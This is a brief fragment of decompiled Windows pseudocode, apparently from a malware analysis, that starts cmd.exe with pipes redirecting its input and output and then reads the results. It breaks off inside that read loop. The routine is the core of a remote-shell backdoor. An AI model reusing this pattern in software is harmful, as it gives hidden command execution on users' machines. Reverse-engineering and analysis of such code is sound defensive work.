 }
lpCommandLine = (LPWSTR)sub_140232D33(L"cmd.exe");
sub_14022B7A4(&StartupInfo, 0i64, 104i64);
StartupInfo.cb = 104;
StartupInfo.dwFlags = 257;
PipeAttributes.nLength = 24;
PipeAttributes.bInheritHandle = 1;
PipeAttributes.lpSecurityDescriptor = 0i64;
hReadPipe = 0i64;
hWritePipe = 0i64;
v21 = 0i64;
hObject = 0i64;
CreatePipe(&hReadPipe, &hWritePipe, &PipeAttributes, 0);
SetHandleInformation(hReadPipe, 1u, 0);
CreatePipe(&v21, &hObject, &PipeAttributes, 0);
SetHandleInformation(hObject, 1u, 0);
StartupInfo.hStdInput = v21;
StartupInfo.hStdError = hWritePipe;
StartupInfo.hStdOutput = hWritePipe;
CreateProcessW(0i64, lpCommandLine, 0i64, 0i64, 1, 0, 0i64, 0i64, &StartupInfo, &ProcessInformation);
while ( ReadFile(hReadPipe, Buffer, 0xFFFu, &NumberOfBytesRead, 0i64) )